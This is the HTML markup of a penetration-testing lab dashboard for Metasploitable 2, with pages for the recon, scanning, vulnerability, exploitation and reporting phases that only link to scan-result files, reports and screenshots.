
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>VAPT Dashboard — Metasploitable 2</title>
<link rel="stylesheet" href="style.css">
</head>

<body>

<div class="sidebar">
  <h2>VAPT Dashboard</h2>
  <ul>
    <li onclick="loadPhase('Phase1-recon')">Phase 1 - Recon</li>
    <li onclick="loadPhase('PHASE2-scanning')">Phase 2 - Scanning</li>
    <li onclick="loadPhase('PHASE3-vuln-assesment')">Phase 3 - Vulnerability</li>
    <li onclick="loadPhase('PHASE4-exploitation')">Phase 4 - Exploitation</li>
    <li onclick="loadPhase('PHASE5-reporting')">Phase 5 - Reporting</li>
  </ul>
</div>

<div class="main">
  <div id="content">
    <h1>Metasploitable 2 VAPT Assessment</h1>
    <p>Select a phase from the left panel.</p>
  </div>
</div>

<script src="script.js"></script>
</body>
</html>
</file>

<file: Phase1-recon/index.html>
<!DOCTYPE html>
<html>
<head>
  <title>Phase 1 - Recon</title>
</head>
<body>
  <h1>Phase 1 - Reconnaissance</h1>

  <p>Add your recon content here.</p>

  <a href="../index.html">⬅ Back to Home</a>
</body>
</html>
</file>

<file: PHASE2-scanning/index.html>
<!DOCTYPE html>
<html>
<head>
  <title>Phase 2 - Scanning</title>
</head>
<body>
  <h1>Phase 2 - Scanning & Enumeration</h1>

  <ul>
    <li><a href="dirb_results.txt">DIRB Results</a></li>
    <li><a href="gobuster_results.txt">Gobuster Results</a></li>
    <li><a href="nikto_scan.txt">Nikto Scan</a></li>
    <li><a href="service_versions.txt">Service Versions</a></li>
    <li><a href="smb_enum.txt">SMB Enumeration</a></li>
  </ul>

  <a href="../index.html">⬅ Back to Home</a>
</body>
</html>
</file>

<file: PHASE3-vuln-assesment/index.html>
<!DOCTYPE html>
<html>
<head>
  <title>Phase 3 - Vulnerability Assessment</title>
</head>
<body>
  <h1>Phase 3 - Vulnerability Assessment</h1>

  <a href="nessus_vulnerability_report.html">
    View Nessus Vulnerability Report
  </a>

  <br><br>
  <a href="../index.html">⬅ Back to Home</a>
</body>
</html>
</file>

<file: PHASE4-exploitation/index.html>
<!DOCTYPE html>
<html>
<head>
  <title>Phase 4 - Exploitation</title>
</head>
<body>
  <h1>Phase 4 - Exploitation</h1>

  <img src="Screenshot_2026-02-13_02-20-36.png" width="800"><br><br>
  <img src="Screenshot_2026-02-13_02-23-07.png" width="800"><br><br>

  <a href="../index.html">⬅ Back to Home</a>
</body>
</html>
</file>

<file: PHASE5-reporting/index.html>
<!DOCTYPE html>
<html>
<head>
  <title>Phase 5 - Reporting</title>
</head>
<body>
  <h1>Phase 5 - Reporting</h1>

  <ul>
    <li>
      <a href="ZAP by Checkmarx Scanning Report.html">
        ZAP Scanning Report
      </a>
    </li>
    <li>
      <a href="../VAPT_Report_Metasploitable2.html">
        Full VAPT Report
      </a>
    </li>
  </ul>

  <a href="../index.html">⬅ Back to Home</a>
</body>
</html>
</file>

